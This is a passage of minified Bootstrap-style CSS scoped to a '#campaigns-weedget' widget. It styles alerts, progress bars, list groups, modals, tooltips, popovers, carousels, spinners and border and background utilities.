#cce5ff;border-color: #b8daff;}#campaigns-weedget .alert-primary hr {border-top-color: #9fcdff;}#campaigns-weedget .alert-primary .alert-link {color: #002752;}#campaigns-weedget .alert-secondary {color: #383d41;background-color: #e2e3e5;border-color: #d6d8db;}#campaigns-weedget .alert-secondary hr {border-top-color: #c8cbcf;}#campaigns-weedget .alert-secondary .alert-link {color: #202326;}#campaigns-weedget .alert-success {color: #155724;background-color: #d4edda;border-color: #c3e6cb;}#campaigns-weedget .alert-success hr {border-top-color: #b1dfbb;}#campaigns-weedget .alert-success .alert-link {color: #0b2e13;}#campaigns-weedget .alert-info {color: #0c5460;background-color: #d1ecf1;border-color: #bee5eb;}#campaigns-weedget .alert-info hr {border-top-color: #abdde5;}#campaigns-weedget .alert-info .alert-link {color: #062c33;}#campaigns-weedget .alert-warning {color: #856404;background-color: #fff3cd;border-color: #ffeeba;}#campaigns-weedget .alert-warning hr {border-top-color: #ffe8a1;}#campaigns-weedget .alert-warning .alert-link {color: #533f03;}#campaigns-weedget .alert-danger {color: #721c24;background-color: #f8d7da;border-color: #f5c6cb;}#campaigns-weedget .alert-danger hr {border-top-color: #f1b0b7;}#campaigns-weedget .alert-danger .alert-link {color: #491217;}#campaigns-weedget .alert-light {color: #818182;background-color: #fefefe;border-color: #fdfdfe;}#campaigns-weedget .alert-light hr {border-top-color: #ececf6;}#campaigns-weedget .alert-light .alert-link {color: #686868;}#campaigns-weedget .alert-dark {color: #1b1e21;background-color: #d6d8d9;border-color: #c6c8ca;}#campaigns-weedget .alert-dark hr {border-top-color: #b9bbbe;}#campaigns-weedget .alert-dark .alert-link {color: #040505;}@-webkit-keyframes progress-bar-stripes {from {background-position: 1rem 0;}to {background-position: 0 0;}}@keyframes progress-bar-stripes {from {background-position: 1rem 0;}to {background-position: 0 0;}}#campaigns-weedget .progress {display: flex;height: 1rem;overflow: hidden;font-size: 0.75rem;background-color: #e9ecef;border-radius: 0.25rem;}#campaigns-weedget .progress-bar {display: flex;flex-direction: column;justify-content: center;color: #fff;text-align: center;white-space: nowrap;background-color: #007bff;transition: width 0.6s ease;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .progress-bar {transition: none;}}#campaigns-weedget .progress-bar-striped {background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size: 1rem 1rem;}#campaigns-weedget .progress-bar-animated {-webkit-animation: progress-bar-stripes 1s linear infinite;animation: progress-bar-stripes 1s linear infinite;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .progress-bar-animated {-webkit-animation: none;animation: none;}}#campaigns-weedget .media {display: flex;align-items: flex-start;}#campaigns-weedget .media-body {flex: 1;}#campaigns-weedget .list-group {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0;}#campaigns-weedget .list-group-item-action {width: 100%;color: #495057;text-align: inherit;}#campaigns-weedget .list-group-item-action:hover, #campaigns-weedget .list-group-item-action:focus {z-index: 1;color: #495057;text-decoration: none;background-color: #f8f9fa;}#campaigns-weedget .list-group-item-action:active {color: #212529;background-color: #e9ecef;}#campaigns-weedget .list-group-item {position: relative;display: block;padding: 0.75rem 1.25rem;margin-bottom: -1px;background-color: #fff;border: 1px solid rgba(0, 0, 0, 0.125);}#campaigns-weedget .list-group-item:first-child {border-top-left-radius: 0.25rem;border-top-right-radius: 0.25rem;}#campaigns-weedget .list-group-item:last-child {margin-bottom: 0;border-bottom-right-radius: 0.25rem;border-bottom-left-radius: 0.25rem;}#campaigns-weedget .list-group-item.disabled, #campaigns-weedget .list-group-item:disabled {color: #6c757d;pointer-events: none;background-color: #fff;}#campaigns-weedget .list-group-item.active {z-index: 2;color: #fff;background-color: #007bff;border-color: #007bff;}#campaigns-weedget .list-group-horizontal {flex-direction: row;}#campaigns-weedget .list-group-horizontal .list-group-item {margin-right: -1px;margin-bottom: 0;}#campaigns-weedget .list-group-horizontal .list-group-item:first-child {border-top-left-radius: 0.25rem;border-bottom-left-radius: 0.25rem;border-top-right-radius: 0;}#campaigns-weedget .list-group-horizontal .list-group-item:last-child {margin-right: 0;border-top-right-radius: 0.25rem;border-bottom-right-radius: 0.25rem;border-bottom-left-radius: 0;}@media (min-width: 576px) {#campaigns-weedget .list-group-horizontal-sm {flex-direction: row;}#campaigns-weedget .list-group-horizontal-sm .list-group-item {margin-right: -1px;margin-bottom: 0;}#campaigns-weedget .list-group-horizontal-sm .list-group-item:first-child {border-top-left-radius: 0.25rem;border-bottom-left-radius: 0.25rem;border-top-right-radius: 0;}#campaigns-weedget .list-group-horizontal-sm .list-group-item:last-child {margin-right: 0;border-top-right-radius: 0.25rem;border-bottom-right-radius: 0.25rem;border-bottom-left-radius: 0;}}@media (min-width: 768px) {#campaigns-weedget .list-group-horizontal-md {flex-direction: row;}#campaigns-weedget .list-group-horizontal-md .list-group-item {margin-right: -1px;margin-bottom: 0;}#campaigns-weedget .list-group-horizontal-md .list-group-item:first-child {border-top-left-radius: 0.25rem;border-bottom-left-radius: 0.25rem;border-top-right-radius: 0;}#campaigns-weedget .list-group-horizontal-md .list-group-item:last-child {margin-right: 0;border-top-right-radius: 0.25rem;border-bottom-right-radius: 0.25rem;border-bottom-left-radius: 0;}}@media (min-width: 992px) {#campaigns-weedget .list-group-horizontal-lg {flex-direction: row;}#campaigns-weedget .list-group-horizontal-lg .list-group-item {margin-right: -1px;margin-bottom: 0;}#campaigns-weedget .list-group-horizontal-lg .list-group-item:first-child {border-top-left-radius: 0.25rem;border-bottom-left-radius: 0.25rem;border-top-right-radius: 0;}#campaigns-weedget .list-group-horizontal-lg .list-group-item:last-child {margin-right: 0;border-top-right-radius: 0.25rem;border-bottom-right-radius: 0.25rem;border-bottom-left-radius: 0;}}@media (min-width: 1200px) {#campaigns-weedget .list-group-horizontal-xl {flex-direction: row;}#campaigns-weedget .list-group-horizontal-xl .list-group-item {margin-right: -1px;margin-bottom: 0;}#campaigns-weedget .list-group-horizontal-xl .list-group-item:first-child {border-top-left-radius: 0.25rem;border-bottom-left-radius: 0.25rem;border-top-right-radius: 0;}#campaigns-weedget .list-group-horizontal-xl .list-group-item:last-child {margin-right: 0;border-top-right-radius: 0.25rem;border-bottom-right-radius: 0.25rem;border-bottom-left-radius: 0;}}#campaigns-weedget .list-group-flush .list-group-item {border-right: 0;border-left: 0;border-radius: 0;}#campaigns-weedget .list-group-flush .list-group-item:last-child {margin-bottom: -1px;}#campaigns-weedget .list-group-flush:first-child .list-group-item:first-child {border-top: 0;}#campaigns-weedget .list-group-flush:last-child .list-group-item:last-child {margin-bottom: 0;border-bottom: 0;}#campaigns-weedget .list-group-item-primary {color: #004085;background-color: #b8daff;}#campaigns-weedget .list-group-item-primary.list-group-item-action:hover, #campaigns-weedget .list-group-item-primary.list-group-item-action:focus {color: #004085;background-color: #9fcdff;}#campaigns-weedget .list-group-item-primary.list-group-item-action.active {color: #fff;background-color: #004085;border-color: #004085;}#campaigns-weedget .list-group-item-secondary {color: #383d41;background-color: #d6d8db;}#campaigns-weedget .list-group-item-secondary.list-group-item-action:hover, #campaigns-weedget .list-group-item-secondary.list-group-item-action:focus {color: #383d41;background-color: #c8cbcf;}#campaigns-weedget .list-group-item-secondary.list-group-item-action.active {color: #fff;background-color: #383d41;border-color: #383d41;}#campaigns-weedget .list-group-item-success {color: #155724;background-color: #c3e6cb;}#campaigns-weedget .list-group-item-success.list-group-item-action:hover, #campaigns-weedget .list-group-item-success.list-group-item-action:focus {color: #155724;background-color: #b1dfbb;}#campaigns-weedget .list-group-item-success.list-group-item-action.active {color: #fff;background-color: #155724;border-color: #155724;}#campaigns-weedget .list-group-item-info {color: #0c5460;background-color: #bee5eb;}#campaigns-weedget .list-group-item-info.list-group-item-action:hover, #campaigns-weedget .list-group-item-info.list-group-item-action:focus {color: #0c5460;background-color: #abdde5;}#campaigns-weedget .list-group-item-info.list-group-item-action.active {color: #fff;background-color: #0c5460;border-color: #0c5460;}#campaigns-weedget .list-group-item-warning {color: #856404;background-color: #ffeeba;}#campaigns-weedget .list-group-item-warning.list-group-item-action:hover, #campaigns-weedget .list-group-item-warning.list-group-item-action:focus {color: #856404;background-color: #ffe8a1;}#campaigns-weedget .list-group-item-warning.list-group-item-action.active {color: #fff;background-color: #856404;border-color: #856404;}#campaigns-weedget .list-group-item-danger {color: #721c24;background-color: #f5c6cb;}#campaigns-weedget .list-group-item-danger.list-group-item-action:hover, #campaigns-weedget .list-group-item-danger.list-group-item-action:focus {color: #721c24;background-color: #f1b0b7;}#campaigns-weedget .list-group-item-danger.list-group-item-action.active {color: #fff;background-color: #721c24;border-color: #721c24;}#campaigns-weedget .list-group-item-light {color: #818182;background-color: #fdfdfe;}#campaigns-weedget .list-group-item-light.list-group-item-action:hover, #campaigns-weedget .list-group-item-light.list-group-item-action:focus {color: #818182;background-color: #ececf6;}#campaigns-weedget .list-group-item-light.list-group-item-action.active {color: #fff;background-color: #818182;border-color: #818182;}#campaigns-weedget .list-group-item-dark {color: #1b1e21;background-color: #c6c8ca;}#campaigns-weedget .list-group-item-dark.list-group-item-action:hover, #campaigns-weedget .list-group-item-dark.list-group-item-action:focus {color: #1b1e21;background-color: #b9bbbe;}#campaigns-weedget .list-group-item-dark.list-group-item-action.active {color: #fff;background-color: #1b1e21;border-color: #1b1e21;}#campaigns-weedget .close {float: right;font-size: 1.5rem;font-weight: 700;line-height: 1;color: #000;text-shadow: 0 1px 0 #fff;opacity: 0.5;}#campaigns-weedget .close:hover {color: #000;text-decoration: none;}#campaigns-weedget .close:not(:disabled):not(.disabled):hover, #campaigns-weedget .close:not(:disabled):not(.disabled):focus {opacity: 0.75;}#campaigns-weedget button.close {padding: 0;background-color: transparent;border: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none;}#campaigns-weedget a.close.disabled {pointer-events: none;}#campaigns-weedget .toast {max-width: 350px;overflow: hidden;font-size: 0.875rem;background-color: rgba(255, 255, 255, 0.85);background-clip: padding-box;border: 1px solid rgba(0, 0, 0, 0.1);box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);-webkit-backdrop-filter: blur(10px);backdrop-filter: blur(10px);opacity: 0;border-radius: 0.25rem;}#campaigns-weedget .toast:not(:last-child) {margin-bottom: 0.75rem;}#campaigns-weedget .toast.showing {opacity: 1;}#campaigns-weedget .toast.show {display: block;opacity: 1;}#campaigns-weedget .toast.hide {display: none;}#campaigns-weedget .toast-header {display: flex;align-items: center;padding: 0.25rem 0.75rem;color: #6c757d;background-color: rgba(255, 255, 255, 0.85);background-clip: padding-box;border-bottom: 1px solid rgba(0, 0, 0, 0.05);}#campaigns-weedget .toast-body {padding: 0.75rem;}#campaigns-weedget .modal-open {overflow: hidden;}#campaigns-weedget .modal-open .modal {overflow-x: hidden;overflow-y: auto;}#campaigns-weedget .modal {position: fixed;top: 0;left: 0;z-index: 1050;display: none;width: 100%;height: 100%;overflow: hidden;outline: 0;}#campaigns-weedget .modal-dialog {position: relative;width: auto;margin: 0.5rem;pointer-events: none;}.modal.fade #campaigns-weedget .modal-dialog {transition: transform 0.3s ease-out;transform: translate(0, -50px);}@media (prefers-reduced-motion: reduce) {.modal.fade #campaigns-weedget .modal-dialog {transition: none;}}.modal.show #campaigns-weedget .modal-dialog {transform: none;}#campaigns-weedget .modal-dialog-scrollable {display: flex;max-height: calc(100% - 1rem);}#campaigns-weedget .modal-dialog-scrollable .modal-content {max-height: calc(100vh - 1rem);overflow: hidden;}#campaigns-weedget .modal-dialog-scrollable .modal-header, #campaigns-weedget .modal-dialog-scrollable .modal-footer {flex-shrink: 0;}#campaigns-weedget .modal-dialog-scrollable .modal-body {overflow-y: auto;}#campaigns-weedget .modal-dialog-centered {display: flex;align-items: center;min-height: calc(100% - 1rem);}#campaigns-weedget .modal-dialog-centered::before {display: block;height: calc(100vh - 1rem);content: "";}#campaigns-weedget .modal-dialog-centered.modal-dialog-scrollable {flex-direction: column;justify-content: center;height: 100%;}#campaigns-weedget .modal-dialog-centered.modal-dialog-scrollable .modal-content {max-height: none;}#campaigns-weedget .modal-dialog-centered.modal-dialog-scrollable::before {content: none;}#campaigns-weedget .modal-content {position: relative;display: flex;flex-direction: column;width: 100%;pointer-events: auto;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0, 0, 0, 0.2);border-radius: 0.3rem;outline: 0;}#campaigns-weedget .modal-backdrop {position: fixed;top: 0;left: 0;z-index: 1040;width: 100vw;height: 100vh;background-color: #000;}#campaigns-weedget .modal-backdrop.fade {opacity: 0;}#campaigns-weedget .modal-backdrop.show {opacity: 0.5;}#campaigns-weedget .modal-header {display: flex;align-items: flex-start;justify-content: space-between;padding: 1rem 1rem;border-bottom: 1px solid #dee2e6;border-top-left-radius: 0.3rem;border-top-right-radius: 0.3rem;}#campaigns-weedget .modal-header .close {padding: 1rem 1rem;margin: -1rem -1rem -1rem auto;}#campaigns-weedget .modal-title {margin-bottom: 0;line-height: 1.5;}#campaigns-weedget .modal-body {position: relative;flex: 1 1 auto;padding: 1rem;}#campaigns-weedget .modal-footer {display: flex;align-items: center;justify-content: flex-end;padding: 1rem;border-top: 1px solid #dee2e6;border-bottom-right-radius: 0.3rem;border-bottom-left-radius: 0.3rem;}#campaigns-weedget .modal-footer > :not(:first-child) {margin-left: 0.25rem;}#campaigns-weedget .modal-footer > :not(:last-child) {margin-right: 0.25rem;}#campaigns-weedget .modal-scrollbar-measure {position: absolute;top: -9999px;width: 50px;height: 50px;overflow: scroll;}@media (min-width: 576px) {#campaigns-weedget .modal-dialog {max-width: 500px;margin: 1.75rem auto;}#campaigns-weedget .modal-dialog-scrollable {max-height: calc(100% - 3.5rem);}#campaigns-weedget .modal-dialog-scrollable .modal-content {max-height: calc(100vh - 3.5rem);}#campaigns-weedget .modal-dialog-centered {min-height: calc(100% - 3.5rem);}#campaigns-weedget .modal-dialog-centered::before {height: calc(100vh - 3.5rem);}#campaigns-weedget .modal-sm {max-width: 300px;}}@media (min-width: 992px) {#campaigns-weedget .modal-lg, #campaigns-weedget .modal-xl {max-width: 800px;}}@media (min-width: 1200px) {#campaigns-weedget .modal-xl {max-width: 1140px;}}#campaigns-weedget .tooltip {position: absolute;z-index: 1070;display: block;margin: 0;font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: 0.875rem;word-wrap: break-word;opacity: 0;}#campaigns-weedget .tooltip.show {opacity: 0.9;}#campaigns-weedget .tooltip .arrow {position: absolute;display: block;width: 0.8rem;height: 0.4rem;}#campaigns-weedget .tooltip .arrow::before {position: absolute;content: "";border-color: transparent;border-style: solid;}#campaigns-weedget .bs-tooltip-top, #campaigns-weedget .bs-tooltip-auto[x-placement^=top] {padding: 0.4rem 0;}#campaigns-weedget .bs-tooltip-top .arrow, #campaigns-weedget .bs-tooltip-auto[x-placement^=top] .arrow {bottom: 0;}#campaigns-weedget .bs-tooltip-top .arrow::before, #campaigns-weedget .bs-tooltip-auto[x-placement^=top] .arrow::before {top: 0;border-width: 0.4rem 0.4rem 0;border-top-color: #000;}#campaigns-weedget .bs-tooltip-right, #campaigns-weedget .bs-tooltip-auto[x-placement^=right] {padding: 0 0.4rem;}#campaigns-weedget .bs-tooltip-right .arrow, #campaigns-weedget .bs-tooltip-auto[x-placement^=right] .arrow {left: 0;width: 0.4rem;height: 0.8rem;}#campaigns-weedget .bs-tooltip-right .arrow::before, #campaigns-weedget .bs-tooltip-auto[x-placement^=right] .arrow::before {right: 0;border-width: 0.4rem 0.4rem 0.4rem 0;border-right-color: #000;}#campaigns-weedget .bs-tooltip-bottom, #campaigns-weedget .bs-tooltip-auto[x-placement^=bottom] {padding: 0.4rem 0;}#campaigns-weedget .bs-tooltip-bottom .arrow, #campaigns-weedget .bs-tooltip-auto[x-placement^=bottom] .arrow {top: 0;}#campaigns-weedget .bs-tooltip-bottom .arrow::before, #campaigns-weedget .bs-tooltip-auto[x-placement^=bottom] .arrow::before {bottom: 0;border-width: 0 0.4rem 0.4rem;border-bottom-color: #000;}#campaigns-weedget .bs-tooltip-left, #campaigns-weedget .bs-tooltip-auto[x-placement^=left] {padding: 0 0.4rem;}#campaigns-weedget .bs-tooltip-left .arrow, #campaigns-weedget .bs-tooltip-auto[x-placement^=left] .arrow {right: 0;width: 0.4rem;height: 0.8rem;}#campaigns-weedget .bs-tooltip-left .arrow::before, #campaigns-weedget .bs-tooltip-auto[x-placement^=left] .arrow::before {left: 0;border-width: 0.4rem 0 0.4rem 0.4rem;border-left-color: #000;}#campaigns-weedget .tooltip-inner {max-width: 200px;padding: 0.25rem 0.5rem;color: #fff;text-align: center;background-color: #000;border-radius: 0.25rem;}#campaigns-weedget .popover {position: absolute;top: 0;left: 0;z-index: 1060;display: block;max-width: 276px;font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: 0.875rem;word-wrap: break-word;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0, 0, 0, 0.2);border-radius: 0.3rem;}#campaigns-weedget .popover .arrow {position: absolute;display: block;width: 1rem;height: 0.5rem;margin: 0 0.3rem;}#campaigns-weedget .popover .arrow::before, #campaigns-weedget .popover .arrow::after {position: absolute;display: block;content: "";border-color: transparent;border-style: solid;}#campaigns-weedget .bs-popover-top, #campaigns-weedget .bs-popover-auto[x-placement^=top] {margin-bottom: 0.5rem;}#campaigns-weedget .bs-popover-top > .arrow, #campaigns-weedget .bs-popover-auto[x-placement^=top] > .arrow {bottom: calc((0.5rem + 1px) * -1);}#campaigns-weedget .bs-popover-top > .arrow::before, #campaigns-weedget .bs-popover-auto[x-placement^=top] > .arrow::before {bottom: 0;border-width: 0.5rem 0.5rem 0;border-top-color: rgba(0, 0, 0, 0.25);}#campaigns-weedget .bs-popover-top > .arrow::after, #campaigns-weedget .bs-popover-auto[x-placement^=top] > .arrow::after {bottom: 1px;border-width: 0.5rem 0.5rem 0;border-top-color: #fff;}#campaigns-weedget .bs-popover-right, #campaigns-weedget .bs-popover-auto[x-placement^=right] {margin-left: 0.5rem;}#campaigns-weedget .bs-popover-right > .arrow, #campaigns-weedget .bs-popover-auto[x-placement^=right] > .arrow {left: calc((0.5rem + 1px) * -1);width: 0.5rem;height: 1rem;margin: 0.3rem 0;}#campaigns-weedget .bs-popover-right > .arrow::before, #campaigns-weedget .bs-popover-auto[x-placement^=right] > .arrow::before {left: 0;border-width: 0.5rem 0.5rem 0.5rem 0;border-right-color: rgba(0, 0, 0, 0.25);}#campaigns-weedget .bs-popover-right > .arrow::after, #campaigns-weedget .bs-popover-auto[x-placement^=right] > .arrow::after {left: 1px;border-width: 0.5rem 0.5rem 0.5rem 0;border-right-color: #fff;}#campaigns-weedget .bs-popover-bottom, #campaigns-weedget .bs-popover-auto[x-placement^=bottom] {margin-top: 0.5rem;}#campaigns-weedget .bs-popover-bottom > .arrow, #campaigns-weedget .bs-popover-auto[x-placement^=bottom] > .arrow {top: calc((0.5rem + 1px) * -1);}#campaigns-weedget .bs-popover-bottom > .arrow::before, #campaigns-weedget .bs-popover-auto[x-placement^=bottom] > .arrow::before {top: 0;border-width: 0 0.5rem 0.5rem 0.5rem;border-bottom-color: rgba(0, 0, 0, 0.25);}#campaigns-weedget .bs-popover-bottom > .arrow::after, #campaigns-weedget .bs-popover-auto[x-placement^=bottom] > .arrow::after {top: 1px;border-width: 0 0.5rem 0.5rem 0.5rem;border-bottom-color: #fff;}#campaigns-weedget .bs-popover-bottom .popover-header::before, #campaigns-weedget .bs-popover-auto[x-placement^=bottom] .popover-header::before {position: absolute;top: 0;left: 50%;display: block;width: 1rem;margin-left: -0.5rem;content: "";border-bottom: 1px solid #f7f7f7;}#campaigns-weedget .bs-popover-left, #campaigns-weedget .bs-popover-auto[x-placement^=left] {margin-right: 0.5rem;}#campaigns-weedget .bs-popover-left > .arrow, #campaigns-weedget .bs-popover-auto[x-placement^=left] > .arrow {right: calc((0.5rem + 1px) * -1);width: 0.5rem;height: 1rem;margin: 0.3rem 0;}#campaigns-weedget .bs-popover-left > .arrow::before, #campaigns-weedget .bs-popover-auto[x-placement^=left] > .arrow::before {right: 0;border-width: 0.5rem 0 0.5rem 0.5rem;border-left-color: rgba(0, 0, 0, 0.25);}#campaigns-weedget .bs-popover-left > .arrow::after, #campaigns-weedget .bs-popover-auto[x-placement^=left] > .arrow::after {right: 1px;border-width: 0.5rem 0 0.5rem 0.5rem;border-left-color: #fff;}#campaigns-weedget .popover-header {padding: 0.5rem 0.75rem;margin-bottom: 0;font-size: 1rem;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb;border-top-left-radius: calc(0.3rem - 1px);border-top-right-radius: calc(0.3rem - 1px);}#campaigns-weedget .popover-header:empty {display: none;}#campaigns-weedget .popover-body {padding: 0.5rem 0.75rem;color: #212529;}#campaigns-weedget .carousel {position: relative;}#campaigns-weedget .carousel.pointer-event {touch-action: pan-y;}#campaigns-weedget .carousel-inner {position: relative;width: 100%;overflow: hidden;}#campaigns-weedget .carousel-inner::after {display: block;clear: both;content: "";}#campaigns-weedget .carousel-item {position: relative;display: none;float: left;width: 100%;margin-right: -100%;-webkit-backface-visibility: hidden;backface-visibility: hidden;transition: transform 0.6s ease-in-out;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .carousel-item {transition: none;}}#campaigns-weedget .carousel-item.active, #campaigns-weedget .carousel-item-next, #campaigns-weedget .carousel-item-prev {display: block;}#campaigns-weedget .carousel-item-next:not(.carousel-item-left), #campaigns-weedget .active.carousel-item-right {transform: translateX(100%);}#campaigns-weedget .carousel-item-prev:not(.carousel-item-right), #campaigns-weedget .active.carousel-item-left {transform: translateX(-100%);}#campaigns-weedget .carousel-fade .carousel-item {opacity: 0;transition-property: opacity;transform: none;}#campaigns-weedget .carousel-fade .carousel-item.active, #campaigns-weedget .carousel-fade .carousel-item-next.carousel-item-left, #campaigns-weedget .carousel-fade .carousel-item-prev.carousel-item-right {z-index: 1;opacity: 1;}#campaigns-weedget .carousel-fade .active.carousel-item-left, #campaigns-weedget .carousel-fade .active.carousel-item-right {z-index: 0;opacity: 0;transition: 0s 0.6s opacity;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .carousel-fade .active.carousel-item-left, #campaigns-weedget .carousel-fade .active.carousel-item-right {transition: none;}}#campaigns-weedget .carousel-control-prev, #campaigns-weedget .carousel-control-next {position: absolute;top: 0;bottom: 0;z-index: 1;display: flex;align-items: center;justify-content: center;width: 15%;color: #fff;text-align: center;opacity: 0.5;transition: opacity 0.15s ease;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .carousel-control-prev, #campaigns-weedget .carousel-control-next {transition: none;}}#campaigns-weedget .carousel-control-prev:hover, #campaigns-weedget .carousel-control-prev:focus, #campaigns-weedget .carousel-control-next:hover, #campaigns-weedget .carousel-control-next:focus {color: #fff;text-decoration: none;outline: 0;opacity: 0.9;}#campaigns-weedget .carousel-control-prev {left: 0;}#campaigns-weedget .carousel-control-next {right: 0;}#campaigns-weedget .carousel-control-prev-icon, #campaigns-weedget .carousel-control-next-icon {display: inline-block;width: 20px;height: 20px;background: no-repeat 50%/100% 100%;}#campaigns-weedget .carousel-control-prev-icon {background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e");}#campaigns-weedget .carousel-control-next-icon {background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e");}#campaigns-weedget .carousel-indicators {position: absolute;right: 0;bottom: 0;left: 0;z-index: 15;display: flex;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none;}#campaigns-weedget .carousel-indicators li {box-sizing: content-box;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;cursor: pointer;background-color: #fff;background-clip: padding-box;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: 0.5;transition: opacity 0.6s ease;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .carousel-indicators li {transition: none;}}#campaigns-weedget .carousel-indicators .active {opacity: 1;}#campaigns-weedget .carousel-caption {position: absolute;right: 15%;bottom: 20px;left: 15%;z-index: 10;padding-top: 20px;padding-bottom: 20px;color: #fff;text-align: center;}@-webkit-keyframes spinner-border {to {transform: rotate(360deg);}}@keyframes spinner-border {to {transform: rotate(360deg);}}#campaigns-weedget .spinner-border {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;border: 0.25em solid currentColor;border-right-color: transparent;border-radius: 50%;-webkit-animation: spinner-border 0.75s linear infinite;animation: spinner-border 0.75s linear infinite;}#campaigns-weedget .spinner-border-sm {width: 1rem;height: 1rem;border-width: 0.2em;}@-webkit-keyframes spinner-grow {0% {transform: scale(0);}50% {opacity: 1;}}@keyframes spinner-grow {0% {transform: scale(0);}50% {opacity: 1;}}#campaigns-weedget .spinner-grow {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;background-color: currentColor;border-radius: 50%;opacity: 0;-webkit-animation: spinner-grow 0.75s linear infinite;animation: spinner-grow 0.75s linear infinite;}#campaigns-weedget .spinner-grow-sm {width: 1rem;height: 1rem;}#campaigns-weedget .align-baseline {vertical-align: baseline !important;}#campaigns-weedget .align-top {vertical-align: top !important;}#campaigns-weedget .align-middle {vertical-align: middle !important;}#campaigns-weedget .align-bottom {vertical-align: bottom !important;}#campaigns-weedget .align-text-bottom {vertical-align: text-bottom !important;}#campaigns-weedget .align-text-top {vertical-align: text-top !important;}#campaigns-weedget .bg-primary {background-color: #007bff !important;}#campaigns-weedget a.bg-primary:hover, #campaigns-weedget a.bg-primary:focus, #campaigns-weedget button.bg-primary:hover, #campaigns-weedget button.bg-primary:focus {background-color: #0062cc !important;}#campaigns-weedget .bg-secondary {background-color: #6c757d !important;}#campaigns-weedget a.bg-secondary:hover, #campaigns-weedget a.bg-secondary:focus, #campaigns-weedget button.bg-secondary:hover, #campaigns-weedget button.bg-secondary:focus {background-color: #545b62 !important;}#campaigns-weedget .bg-success {background-color: #28a745 !important;}#campaigns-weedget a.bg-success:hover, #campaigns-weedget a.bg-success:focus, #campaigns-weedget button.bg-success:hover, #campaigns-weedget button.bg-success:focus {background-color: #1e7e34 !important;}#campaigns-weedget .bg-info {background-color: #17a2b8 !important;}#campaigns-weedget a.bg-info:hover, #campaigns-weedget a.bg-info:focus, #campaigns-weedget button.bg-info:hover, #campaigns-weedget button.bg-info:focus {background-color: #117a8b !important;}#campaigns-weedget .bg-warning {background-color: #ffc107 !important;}#campaigns-weedget a.bg-warning:hover, #campaigns-weedget a.bg-warning:focus, #campaigns-weedget button.bg-warning:hover, #campaigns-weedget button.bg-warning:focus {background-color: #d39e00 !important;}#campaigns-weedget .bg-danger {background-color: #dc3545 !important;}#campaigns-weedget a.bg-danger:hover, #campaigns-weedget a.bg-danger:focus, #campaigns-weedget button.bg-danger:hover, #campaigns-weedget button.bg-danger:focus {background-color: #bd2130 !important;}#campaigns-weedget .bg-light {background-color: #f8f9fa !important;}#campaigns-weedget a.bg-light:hover, #campaigns-weedget a.bg-light:focus, #campaigns-weedget button.bg-light:hover, #campaigns-weedget button.bg-light:focus {background-color: #dae0e5 !important;}#campaigns-weedget .bg-dark {background-color: #343a40 !important;}#campaigns-weedget a.bg-dark:hover, #campaigns-weedget a.bg-dark:focus, #campaigns-weedget button.bg-dark:hover, #campaigns-weedget button.bg-dark:focus {background-color: #1d2124 !important;}#campaigns-weedget .bg-white {background-color: #fff !important;}#campaigns-weedget .bg-transparent {background-color: transparent !important;}#campaigns-weedget .border {border: 1px solid #dee2e6 !important;}#campaigns-weedget .border-top {border-top: 1px solid #dee2e6 !important;}#campaigns-weedget .border-right {border-right: 1px solid #dee2e6 !important;}#campaigns-weedget .border-bottom {border-bottom: 1px solid #dee2e6 !important;}#campaigns-weedget .border-left {border-left: 1px solid #dee2e6 !important;}#campaigns-weedget .border-0 {border: 0 !important;}#campaigns-weedget .border-top-0 {border-top: 0 !important;}#campaigns-weedget .border-right-0 {border-right: 0 !important;}#campaigns-weedget .border-bottom-0 {border-bottom: 0 !important;}#campaigns-weedget .border-left-0 {border-left: 0 !important;}#campaigns-weedget .border-primary {border-color: #007bff !important;}#campaigns-weedget .border-secondary {border-color: #6c757d !important;}#campaigns-weedget .border-success {border-color: #28a745 !important;}#campaigns-weedget .border-info {border-color: #17a2b8 !important;}#campaigns-weedget .border-warning {border-color: #ffc107 !important;}#campaigns-weedget .border-danger {border-color: #dc3545 !important;}#campaigns-weedget .border-light {border-color: #f8f9fa !important;}#campaigns-weedget .border-dark {border-color: #343a40 !important;}#campaigns-weedget .border-white {border-color: #fff !important;}#campaigns-weedget .rounded-sm 